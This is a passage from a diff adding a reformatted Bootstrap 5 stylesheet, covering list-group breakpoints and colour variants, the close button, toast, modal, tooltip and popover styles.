+        border-top-right-radius: var(--bs-list-group-border-radius)
+    }
+
+    .list-group-horizontal-sm>.list-group-item.active {
+        margin-top: 0
+    }
+
+    .list-group-horizontal-sm>.list-group-item+.list-group-item {
+        border-left-width: 0;
+        border-top-width: var(--bs-list-group-border-width)
+    }
+
+    .list-group-horizontal-sm>.list-group-item+.list-group-item.active {
+        border-left-width: var(--bs-list-group-border-width);
+        margin-left: calc(var(--bs-list-group-border-width)*-1)
+    }
+}
+
+@media (min-width: 768px) {
+    .list-group-horizontal-md {
+        flex-direction:row
+    }
+
+    .list-group-horizontal-md>.list-group-item:first-child:not(:last-child) {
+        border-bottom-left-radius: var(--bs-list-group-border-radius);
+        border-top-right-radius: 0
+    }
+
+    .list-group-horizontal-md>.list-group-item:last-child:not(:first-child) {
+        border-bottom-left-radius: 0;
+        border-top-right-radius: var(--bs-list-group-border-radius)
+    }
+
+    .list-group-horizontal-md>.list-group-item.active {
+        margin-top: 0
+    }
+
+    .list-group-horizontal-md>.list-group-item+.list-group-item {
+        border-left-width: 0;
+        border-top-width: var(--bs-list-group-border-width)
+    }
+
+    .list-group-horizontal-md>.list-group-item+.list-group-item.active {
+        border-left-width: var(--bs-list-group-border-width);
+        margin-left: calc(var(--bs-list-group-border-width)*-1)
+    }
+}
+
+@media (min-width: 992px) {
+    .list-group-horizontal-lg {
+        flex-direction:row
+    }
+
+    .list-group-horizontal-lg>.list-group-item:first-child:not(:last-child) {
+        border-bottom-left-radius: var(--bs-list-group-border-radius);
+        border-top-right-radius: 0
+    }
+
+    .list-group-horizontal-lg>.list-group-item:last-child:not(:first-child) {
+        border-bottom-left-radius: 0;
+        border-top-right-radius: var(--bs-list-group-border-radius)
+    }
+
+    .list-group-horizontal-lg>.list-group-item.active {
+        margin-top: 0
+    }
+
+    .list-group-horizontal-lg>.list-group-item+.list-group-item {
+        border-left-width: 0;
+        border-top-width: var(--bs-list-group-border-width)
+    }
+
+    .list-group-horizontal-lg>.list-group-item+.list-group-item.active {
+        border-left-width: var(--bs-list-group-border-width);
+        margin-left: calc(var(--bs-list-group-border-width)*-1)
+    }
+}
+
+@media (min-width: 1200px) {
+    .list-group-horizontal-xl {
+        flex-direction:row
+    }
+
+    .list-group-horizontal-xl>.list-group-item:first-child:not(:last-child) {
+        border-bottom-left-radius: var(--bs-list-group-border-radius);
+        border-top-right-radius: 0
+    }
+
+    .list-group-horizontal-xl>.list-group-item:last-child:not(:first-child) {
+        border-bottom-left-radius: 0;
+        border-top-right-radius: var(--bs-list-group-border-radius)
+    }
+
+    .list-group-horizontal-xl>.list-group-item.active {
+        margin-top: 0
+    }
+
+    .list-group-horizontal-xl>.list-group-item+.list-group-item {
+        border-left-width: 0;
+        border-top-width: var(--bs-list-group-border-width)
+    }
+
+    .list-group-horizontal-xl>.list-group-item+.list-group-item.active {
+        border-left-width: var(--bs-list-group-border-width);
+        margin-left: calc(var(--bs-list-group-border-width)*-1)
+    }
+}
+
+@media (min-width: 1400px) {
+    .list-group-horizontal-xxl {
+        flex-direction:row
+    }
+
+    .list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child) {
+        border-bottom-left-radius: var(--bs-list-group-border-radius);
+        border-top-right-radius: 0
+    }
+
+    .list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child) {
+        border-bottom-left-radius: 0;
+        border-top-right-radius: var(--bs-list-group-border-radius)
+    }
+
+    .list-group-horizontal-xxl>.list-group-item.active {
+        margin-top: 0
+    }
+
+    .list-group-horizontal-xxl>.list-group-item+.list-group-item {
+        border-left-width: 0;
+        border-top-width: var(--bs-list-group-border-width)
+    }
+
+    .list-group-horizontal-xxl>.list-group-item+.list-group-item.active {
+        border-left-width: var(--bs-list-group-border-width);
+        margin-left: calc(var(--bs-list-group-border-width)*-1)
+    }
+}
+
+.list-group-flush {
+    border-radius: 0
+}
+
+.list-group-flush>.list-group-item {
+    border-width: 0 0 var(--bs-list-group-border-width)
+}
+
+.list-group-flush>.list-group-item:last-child {
+    border-bottom-width: 0
+}
+
+.list-group-item-primary {
+    --bs-list-group-color: var(--bs-primary-text-emphasis);
+    --bs-list-group-bg: var(--bs-primary-bg-subtle);
+    --bs-list-group-border-color: var(--bs-primary-border-subtle);
+    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+    --bs-list-group-action-hover-bg: var(--bs-primary-border-subtle);
+    --bs-list-group-action-active-color: var(--bs-emphasis-color);
+    --bs-list-group-action-active-bg: var(--bs-primary-border-subtle);
+    --bs-list-group-active-color: var(--bs-primary-bg-subtle);
+    --bs-list-group-active-bg: var(--bs-primary-text-emphasis);
+    --bs-list-group-active-border-color: var(--bs-primary-text-emphasis)
+}
+
+.list-group-item-secondary {
+    --bs-list-group-color: var(--bs-secondary-text-emphasis);
+    --bs-list-group-bg: var(--bs-secondary-bg-subtle);
+    --bs-list-group-border-color: var(--bs-secondary-border-subtle);
+    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+    --bs-list-group-action-hover-bg: var(--bs-secondary-border-subtle);
+    --bs-list-group-action-active-color: var(--bs-emphasis-color);
+    --bs-list-group-action-active-bg: var(--bs-secondary-border-subtle);
+    --bs-list-group-active-color: var(--bs-secondary-bg-subtle);
+    --bs-list-group-active-bg: var(--bs-secondary-text-emphasis);
+    --bs-list-group-active-border-color: var(--bs-secondary-text-emphasis)
+}
+
+.list-group-item-success {
+    --bs-list-group-color: var(--bs-success-text-emphasis);
+    --bs-list-group-bg: var(--bs-success-bg-subtle);
+    --bs-list-group-border-color: var(--bs-success-border-subtle);
+    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+    --bs-list-group-action-hover-bg: var(--bs-success-border-subtle);
+    --bs-list-group-action-active-color: var(--bs-emphasis-color);
+    --bs-list-group-action-active-bg: var(--bs-success-border-subtle);
+    --bs-list-group-active-color: var(--bs-success-bg-subtle);
+    --bs-list-group-active-bg: var(--bs-success-text-emphasis);
+    --bs-list-group-active-border-color: var(--bs-success-text-emphasis)
+}
+
+.list-group-item-info {
+    --bs-list-group-color: var(--bs-info-text-emphasis);
+    --bs-list-group-bg: var(--bs-info-bg-subtle);
+    --bs-list-group-border-color: var(--bs-info-border-subtle);
+    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+    --bs-list-group-action-hover-bg: var(--bs-info-border-subtle);
+    --bs-list-group-action-active-color: var(--bs-emphasis-color);
+    --bs-list-group-action-active-bg: var(--bs-info-border-subtle);
+    --bs-list-group-active-color: var(--bs-info-bg-subtle);
+    --bs-list-group-active-bg: var(--bs-info-text-emphasis);
+    --bs-list-group-active-border-color: var(--bs-info-text-emphasis)
+}
+
+.list-group-item-warning {
+    --bs-list-group-color: var(--bs-warning-text-emphasis);
+    --bs-list-group-bg: var(--bs-warning-bg-subtle);
+    --bs-list-group-border-color: var(--bs-warning-border-subtle);
+    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+    --bs-list-group-action-hover-bg: var(--bs-warning-border-subtle);
+    --bs-list-group-action-active-color: var(--bs-emphasis-color);
+    --bs-list-group-action-active-bg: var(--bs-warning-border-subtle);
+    --bs-list-group-active-color: var(--bs-warning-bg-subtle);
+    --bs-list-group-active-bg: var(--bs-warning-text-emphasis);
+    --bs-list-group-active-border-color: var(--bs-warning-text-emphasis)
+}
+
+.list-group-item-danger {
+    --bs-list-group-color: var(--bs-danger-text-emphasis);
+    --bs-list-group-bg: var(--bs-danger-bg-subtle);
+    --bs-list-group-border-color: var(--bs-danger-border-subtle);
+    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+    --bs-list-group-action-hover-bg: var(--bs-danger-border-subtle);
+    --bs-list-group-action-active-color: var(--bs-emphasis-color);
+    --bs-list-group-action-active-bg: var(--bs-danger-border-subtle);
+    --bs-list-group-active-color: var(--bs-danger-bg-subtle);
+    --bs-list-group-active-bg: var(--bs-danger-text-emphasis);
+    --bs-list-group-active-border-color: var(--bs-danger-text-emphasis)
+}
+
+.list-group-item-light {
+    --bs-list-group-color: var(--bs-light-text-emphasis);
+    --bs-list-group-bg: var(--bs-light-bg-subtle);
+    --bs-list-group-border-color: var(--bs-light-border-subtle);
+    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+    --bs-list-group-action-hover-bg: var(--bs-light-border-subtle);
+    --bs-list-group-action-active-color: var(--bs-emphasis-color);
+    --bs-list-group-action-active-bg: var(--bs-light-border-subtle);
+    --bs-list-group-active-color: var(--bs-light-bg-subtle);
+    --bs-list-group-active-bg: var(--bs-light-text-emphasis);
+    --bs-list-group-active-border-color: var(--bs-light-text-emphasis)
+}
+
+.list-group-item-dark {
+    --bs-list-group-color: var(--bs-dark-text-emphasis);
+    --bs-list-group-bg: var(--bs-dark-bg-subtle);
+    --bs-list-group-border-color: var(--bs-dark-border-subtle);
+    --bs-list-group-action-hover-color: var(--bs-emphasis-color);
+    --bs-list-group-action-hover-bg: var(--bs-dark-border-subtle);
+    --bs-list-group-action-active-color: var(--bs-emphasis-color);
+    --bs-list-group-action-active-bg: var(--bs-dark-border-subtle);
+    --bs-list-group-active-color: var(--bs-dark-bg-subtle);
+    --bs-list-group-active-bg: var(--bs-dark-text-emphasis);
+    --bs-list-group-active-border-color: var(--bs-dark-text-emphasis)
+}
+
+.btn-close {
+    --bs-btn-close-color: #000;
+    --bs-btn-close-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3E%3C/svg%3E");
+    --bs-btn-close-opacity: 0.5;
+    --bs-btn-close-hover-opacity: 0.75;
+    --bs-btn-close-focus-shadow: 0 0 0 0.25rem #0d6efd40;
+    --bs-btn-close-focus-opacity: 1;
+    --bs-btn-close-disabled-opacity: 0.25;
+    --bs-btn-close-white-filter: invert(1) grayscale(100%) brightness(200%);
+    background: #0000 var(--bs-btn-close-bg) center/1em auto no-repeat;
+    border: 0;
+    border-radius: .375rem;
+    box-sizing: initial;
+    height: 1em;
+    opacity: var(--bs-btn-close-opacity);
+    padding: .25em;
+    width: 1em
+}
+
+.btn-close,.btn-close:hover {
+    color: var(--bs-btn-close-color)
+}
+
+.btn-close:hover {
+    opacity: var(--bs-btn-close-hover-opacity);
+    text-decoration: none
+}
+
+.btn-close:focus {
+    box-shadow: var(--bs-btn-close-focus-shadow);
+    opacity: var(--bs-btn-close-focus-opacity);
+    outline: 0
+}
+
+.btn-close.disabled,.btn-close:disabled {
+    opacity: var(--bs-btn-close-disabled-opacity);
+    pointer-events: none;
+    -webkit-user-select: none;
+    user-select: none
+}
+
+.btn-close-white,[data-bs-theme=dark] .btn-close {
+    filter: var(--bs-btn-close-white-filter)
+}
+
+.toast {
+    --bs-toast-zindex: 1090;
+    --bs-toast-padding-x: 0.75rem;
+    --bs-toast-padding-y: 0.5rem;
+    --bs-toast-spacing: 1.5rem;
+    --bs-toast-max-width: 350px;
+    --bs-toast-font-size: 0.875rem;
+    --bs-toast-color: ;
+    --bs-toast-bg: rgba(var(--bs-body-bg-rgb),0.85);
+    --bs-toast-border-width: var(--bs-border-width);
+    --bs-toast-border-color: var(--bs-border-color-translucent);
+    --bs-toast-border-radius: var(--bs-border-radius);
+    --bs-toast-box-shadow: var(--bs-box-shadow);
+    --bs-toast-header-color: var(--bs-secondary-color);
+    --bs-toast-header-bg: rgba(var(--bs-body-bg-rgb),0.85);
+    --bs-toast-header-border-color: var(--bs-border-color-translucent);
+    background-clip: padding-box;
+    background-color: var(--bs-toast-bg);
+    border: var(--bs-toast-border-width) solid var(--bs-toast-border-color);
+    border-radius: var(--bs-toast-border-radius);
+    box-shadow: var(--bs-toast-box-shadow);
+    color: var(--bs-toast-color);
+    font-size: var(--bs-toast-font-size);
+    max-width: 100%;
+    pointer-events: auto;
+    width: var(--bs-toast-max-width)
+}
+
+.toast.showing {
+    opacity: 0
+}
+
+.toast:not(.show) {
+    display: none
+}
+
+.toast-container {
+    --bs-toast-zindex: 1090;
+    max-width: 100%;
+    pointer-events: none;
+    position: absolute;
+    width: -webkit-max-content;
+    width: max-content;
+    z-index: var(--bs-toast-zindex)
+}
+
+.toast-container>:not(:last-child) {
+    margin-bottom: var(--bs-toast-spacing)
+}
+
+.toast-header {
+    align-items: center;
+    background-clip: padding-box;
+    background-color: var(--bs-toast-header-bg);
+    border-bottom: var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);
+    border-top-left-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));
+    border-top-right-radius: calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));
+    color: var(--bs-toast-header-color);
+    display: flex;
+    padding: var(--bs-toast-padding-y) var(--bs-toast-padding-x)
+}
+
+.toast-header .btn-close {
+    margin-left: var(--bs-toast-padding-x);
+    margin-right: calc(var(--bs-toast-padding-x)*-.5)
+}
+
+.toast-body {
+    word-wrap: break-word;
+    padding: var(--bs-toast-padding-x)
+}
+
+.modal {
+    --bs-modal-zindex: 1055;
+    --bs-modal-width: 500px;
+    --bs-modal-padding: 1rem;
+    --bs-modal-margin: 0.5rem;
+    --bs-modal-color: ;
+    --bs-modal-bg: var(--bs-body-bg);
+    --bs-modal-border-color: var(--bs-border-color-translucent);
+    --bs-modal-border-width: var(--bs-border-width);
+    --bs-modal-border-radius: var(--bs-border-radius-lg);
+    --bs-modal-box-shadow: var(--bs-box-shadow-sm);
+    --bs-modal-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));
+    --bs-modal-header-padding-x: 1rem;
+    --bs-modal-header-padding-y: 1rem;
+    --bs-modal-header-padding: 1rem 1rem;
+    --bs-modal-header-border-color: var(--bs-border-color);
+    --bs-modal-header-border-width: var(--bs-border-width);
+    --bs-modal-title-line-height: 1.5;
+    --bs-modal-footer-gap: 0.5rem;
+    --bs-modal-footer-bg: ;
+    --bs-modal-footer-border-color: var(--bs-border-color);
+    --bs-modal-footer-border-width: var(--bs-border-width);
+    display: none;
+    height: 100%;
+    left: 0;
+    outline: 0;
+    overflow-x: hidden;
+    overflow-y: auto;
+    position: fixed;
+    top: 0;
+    width: 100%;
+    z-index: var(--bs-modal-zindex)
+}
+
+.modal-dialog {
+    margin: var(--bs-modal-margin);
+    pointer-events: none;
+    position: relative;
+    width: auto
+}
+
+.modal.fade .modal-dialog {
+    transform: translateY(-50px);
+    transition: transform .3s ease-out
+}
+
+@media (prefers-reduced-motion:reduce) {
+    .modal.fade .modal-dialog {
+        transition: none
+    }
+}
+
+.modal.show .modal-dialog {
+    transform: none
+}
+
+.modal.modal-static .modal-dialog {
+    transform: scale(1.02)
+}
+
+.modal-dialog-scrollable {
+    height: calc(100% - var(--bs-modal-margin)*2)
+}
+
+.modal-dialog-scrollable .modal-content {
+    max-height: 100%;
+    overflow: hidden
+}
+
+.modal-dialog-scrollable .modal-body {
+    overflow-y: auto
+}
+
+.modal-dialog-centered {
+    align-items: center;
+    display: flex;
+    min-height: calc(100% - var(--bs-modal-margin)*2)
+}
+
+.modal-content {
+    background-clip: padding-box;
+    background-color: var(--bs-modal-bg);
+    border: var(--bs-modal-border-width) solid var(--bs-modal-border-color);
+    border-radius: var(--bs-modal-border-radius);
+    color: var(--bs-modal-color);
+    display: flex;
+    flex-direction: column;
+    outline: 0;
+    pointer-events: auto;
+    position: relative;
+    width: 100%
+}
+
+.modal-backdrop {
+    --bs-backdrop-zindex: 1050;
+    --bs-backdrop-bg: #000;
+    --bs-backdrop-opacity: 0.5;
+    background-color: var(--bs-backdrop-bg);
+    height: 100vh;
+    left: 0;
+    position: fixed;
+    top: 0;
+    width: 100vw;
+    z-index: var(--bs-backdrop-zindex)
+}
+
+.modal-backdrop.fade {
+    opacity: 0
+}
+
+.modal-backdrop.show {
+    opacity: var(--bs-backdrop-opacity)
+}
+
+.modal-header {
+    align-items: center;
+    border-bottom: var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);
+    border-top-left-radius: var(--bs-modal-inner-border-radius);
+    border-top-right-radius: var(--bs-modal-inner-border-radius);
+    display: flex;
+    flex-shrink: 0;
+    justify-content: space-between;
+    padding: var(--bs-modal-header-padding)
+}
+
+.modal-header .btn-close {
+    margin: calc(var(--bs-modal-header-padding-y)*-.5) calc(var(--bs-modal-header-padding-x)*-.5) calc(var(--bs-modal-header-padding-y)*-.5) auto;
+    padding: calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5)
+}
+
+.modal-title {
+    line-height: var(--bs-modal-title-line-height);
+    margin-bottom: 0
+}
+
+.modal-body {
+    flex: 1 1 auto;
+    padding: var(--bs-modal-padding);
+    position: relative
+}
+
+.modal-footer {
+    align-items: center;
+    background-color: var(--bs-modal-footer-bg);
+    border-bottom-left-radius: var(--bs-modal-inner-border-radius);
+    border-bottom-right-radius: var(--bs-modal-inner-border-radius);
+    border-top: var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);
+    display: flex;
+    flex-shrink: 0;
+    flex-wrap: wrap;
+    justify-content: flex-end;
+    padding: calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5)
+}
+
+.modal-footer>* {
+    margin: calc(var(--bs-modal-footer-gap)*.5)
+}
+
+@media (min-width: 576px) {
+    .modal {
+        --bs-modal-margin:1.75rem;
+        --bs-modal-box-shadow: var(--bs-box-shadow)
+    }
+
+    .modal-dialog {
+        margin-left: auto;
+        margin-right: auto;
+        max-width: var(--bs-modal-width)
+    }
+
+    .modal-sm {
+        --bs-modal-width: 300px
+    }
+}
+
+@media (min-width: 992px) {
+    .modal-lg,.modal-xl {
+        --bs-modal-width:800px
+    }
+}
+
+@media (min-width: 1200px) {
+    .modal-xl {
+        --bs-modal-width:1140px
+    }
+}
+
+.modal-fullscreen {
+    height: 100%;
+    margin: 0;
+    max-width: none;
+    width: 100vw
+}
+
+.modal-fullscreen .modal-content {
+    border: 0;
+    border-radius: 0;
+    height: 100%
+}
+
+.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header {
+    border-radius: 0
+}
+
+.modal-fullscreen .modal-body {
+    overflow-y: auto
+}
+
+@media (max-width: 575.98px) {
+    .modal-fullscreen-sm-down {
+        height:100%;
+        margin: 0;
+        max-width: none;
+        width: 100vw
+    }
+
+    .modal-fullscreen-sm-down .modal-content {
+        border: 0;
+        border-radius: 0;
+        height: 100%
+    }
+
+    .modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header {
+        border-radius: 0
+    }
+
+    .modal-fullscreen-sm-down .modal-body {
+        overflow-y: auto
+    }
+}
+
+@media (max-width: 767.98px) {
+    .modal-fullscreen-md-down {
+        height:100%;
+        margin: 0;
+        max-width: none;
+        width: 100vw
+    }
+
+    .modal-fullscreen-md-down .modal-content {
+        border: 0;
+        border-radius: 0;
+        height: 100%
+    }
+
+    .modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header {
+        border-radius: 0
+    }
+
+    .modal-fullscreen-md-down .modal-body {
+        overflow-y: auto
+    }
+}
+
+@media (max-width: 991.98px) {
+    .modal-fullscreen-lg-down {
+        height:100%;
+        margin: 0;
+        max-width: none;
+        width: 100vw
+    }
+
+    .modal-fullscreen-lg-down .modal-content {
+        border: 0;
+        border-radius: 0;
+        height: 100%
+    }
+
+    .modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header {
+        border-radius: 0
+    }
+
+    .modal-fullscreen-lg-down .modal-body {
+        overflow-y: auto
+    }
+}
+
+@media (max-width: 1199.98px) {
+    .modal-fullscreen-xl-down {
+        height:100%;
+        margin: 0;
+        max-width: none;
+        width: 100vw
+    }
+
+    .modal-fullscreen-xl-down .modal-content {
+        border: 0;
+        border-radius: 0;
+        height: 100%
+    }
+
+    .modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header {
+        border-radius: 0
+    }
+
+    .modal-fullscreen-xl-down .modal-body {
+        overflow-y: auto
+    }
+}
+
+@media (max-width: 1399.98px) {
+    .modal-fullscreen-xxl-down {
+        height:100%;
+        margin: 0;
+        max-width: none;
+        width: 100vw
+    }
+
+    .modal-fullscreen-xxl-down .modal-content {
+        border: 0;
+        border-radius: 0;
+        height: 100%
+    }
+
+    .modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header {
+        border-radius: 0
+    }
+
+    .modal-fullscreen-xxl-down .modal-body {
+        overflow-y: auto
+    }
+}
+
+.tooltip {
+    --bs-tooltip-zindex: 1080;
+    --bs-tooltip-max-width: 200px;
+    --bs-tooltip-padding-x: 0.5rem;
+    --bs-tooltip-padding-y: 0.25rem;
+    --bs-tooltip-margin: ;
+    --bs-tooltip-font-size: 0.875rem;
+    --bs-tooltip-color: var(--bs-body-bg);
+    --bs-tooltip-bg: var(--bs-emphasis-color);
+    --bs-tooltip-border-radius: var(--bs-border-radius);
+    --bs-tooltip-opacity: 0.9;
+    --bs-tooltip-arrow-width: 0.8rem;
+    --bs-tooltip-arrow-height: 0.4rem;
+    word-wrap: break-word;
+    display: block;
+    font-family: system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
+    font-family: var(--bs-font-sans-serif);
+    font-size: var(--bs-tooltip-font-size);
+    font-style: normal;
+    font-weight: 400;
+    letter-spacing: normal;
+    line-break: auto;
+    line-height: 1.5;
+    margin: var(--bs-tooltip-margin);
+    opacity: 0;
+    text-align: left;
+    text-align: start;
+    text-decoration: none;
+    text-shadow: none;
+    text-transform: none;
+    white-space: normal;
+    word-break: normal;
+    word-spacing: normal;
+    z-index: var(--bs-tooltip-zindex)
+}
+
+.tooltip.show {
+    opacity: var(--bs-tooltip-opacity)
+}
+
+.tooltip .tooltip-arrow {
+    display: block;
+    height: var(--bs-tooltip-arrow-height);
+    width: var(--bs-tooltip-arrow-width)
+}
+
+.tooltip .tooltip-arrow:before {
+    border-color: #0000;
+    border-style: solid;
+    content: "";
+    position: absolute
+}
+
+.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow {
+    bottom: calc(var(--bs-tooltip-arrow-height)*-1)
+}
+
+.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow:before,.bs-tooltip-top .tooltip-arrow:before {
+    border-top-color: var(--bs-tooltip-bg);
+    border-width: var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;
+    top: -1px
+}
+
+.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow {
+    height: var(--bs-tooltip-arrow-width);
+    left: calc(var(--bs-tooltip-arrow-height)*-1);
+    width: var(--bs-tooltip-arrow-height)
+}
+
+.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before {
+    border-right-color: var(--bs-tooltip-bg);
+    border-width: calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;
+    right: -1px
+}
+
+.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow {
+    top: calc(var(--bs-tooltip-arrow-height)*-1)
+}
+
+.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before {
+    border-bottom-color: var(--bs-tooltip-bg);
+    border-width: 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);
+    bottom: -1px
+}
+
+.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow {
+    height: var(--bs-tooltip-arrow-width);
+    right: calc(var(--bs-tooltip-arrow-height)*-1);
+    width: var(--bs-tooltip-arrow-height)
+}
+
+.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before {
+    border-left-color: var(--bs-tooltip-bg);
+    border-width: calc(var(--bs-tooltip-arrow-width)*.5) 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);
+    left: -1px
+}
+
+.tooltip-inner {
+    background-color: var(--bs-tooltip-bg);
+    border-radius: var(--bs-tooltip-border-radius);
+    color: var(--bs-tooltip-color);
+    max-width: var(--bs-tooltip-max-width);
+    padding: var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);
+    text-align: center
+}
+
+.popover {
+    --bs-popover-zindex: 1070;
+    --bs-popover-max-width: 276px;
+    --bs-popover-font-size: 0.875rem;
+    --bs-popover-bg: var(--bs-body-bg);
+    --bs-popover-border-width: var(--bs-border-width);
+    --bs-popover-border-color: var(--bs-border-color-translucent);
+    --bs-popover-border-radius: var(--bs-border-radius-lg);
+    --bs-popover-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));
+    --bs-popover-box-shadow: var(--bs-box-shadow);
+    --bs-popover-header-padding-x: 1rem;
+    --bs-popover-header-padding-y: 0.5rem;
+    --bs-popover-header-font-size: 1rem;
+    --bs-popover-header-color: inherit;
+    --bs-popover-header-bg: var(--bs-secondary-bg);
+    --bs-popover-body-padding-x: 1rem;
+    --bs-popover-body-padding-y: 1rem;
+    --bs-popover-body-color: var(--bs-body-color);
+    --bs-popover-arrow-width: 1rem;
+    --bs-popover-arrow-height: 0.5rem;
+    --bs-popover-arrow-border: var(--bs-popover-border-color);
+    word-wrap: break-word;
+    background-clip: padding-box;
+    background-color: var(--bs-popover-bg);
+    border: var(--bs-popover-border-width) solid var(--bs-popover-border-color);
+    border-radius: var(--bs-popover-border-radius);
+    display: block;
+    font-family: system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
+    font-family: var(--bs-font-sans-serif);
+    font-size: var(--bs-popover-font-size);
+    font-style: normal;
+    font-weight: 400;
+    letter-spacing: normal;
+    line-break: auto;
+    line-height: 1.5;
+    max-width: var(--bs-popover-max-width);
+    text-align: left;
+    text-align: start;
+    text-decoration: none;
+    text-shadow: none;
+    text-transform: none;
+    white-space: normal;
+    word-break: normal;
+    word-spacing: normal;
+    z-index: var(--bs-popover-zindex)
+}
+
+.popover .popover-arrow {
+    display: block;
+    height: var(--bs-popover-arrow-height);
+    width: var(--bs-popover-arrow-width)
+}
+
+.popover .popover-arrow:after,.popover .popover-arrow:before {
+    border: 0 solid #0000;
+    content: "";
+    display: block;
+    position: absolute
+}
+
+.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow {
+    bottom: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width))
+}
+
+.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:after,.bs-popover-top>.popover-arrow:before {
+    border-width: var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0
+}
+
+.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before {
+    border-top-color: var(--bs-popover-arrow-border);
+    bottom: 0
+}
+
+.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after {
+    border-top-color: var(--bs-popover-bg);
+    bottom: var(--bs-popover-border-width)
+}
+
+.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow {
+    height: var(--bs-popover-arrow-width);
+    left: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width));
+    width: var(--bs-popover-arrow-height)
+}
+
+.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:after,.bs-popover-end>.popover-arrow:before {
+    border-width: calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0
+}
+
+.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before {
+    border-right-color: var(--bs-popover-arrow-border);
+    left: 0
+}
+
+.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after {
+    border-right-color: var(--bs-popover-bg);
+    left: var(--bs-popover-border-width)
+}
+
+.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow {
+    top: calc((var(--bs-popover-arrow-height))*-1 - var(--bs-popover-border-width))
+}
+
+.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:before {
+    border-width: 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)
+}
+
+.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before {
+    border-bottom-color: var(--bs-popover-arrow-border);
+    top: 0
+}
+
+.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after {
+    border-bottom-color: var(--bs-popover-bg);
+    top: var(--bs-popover-border-width)
+}
+
+.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before {
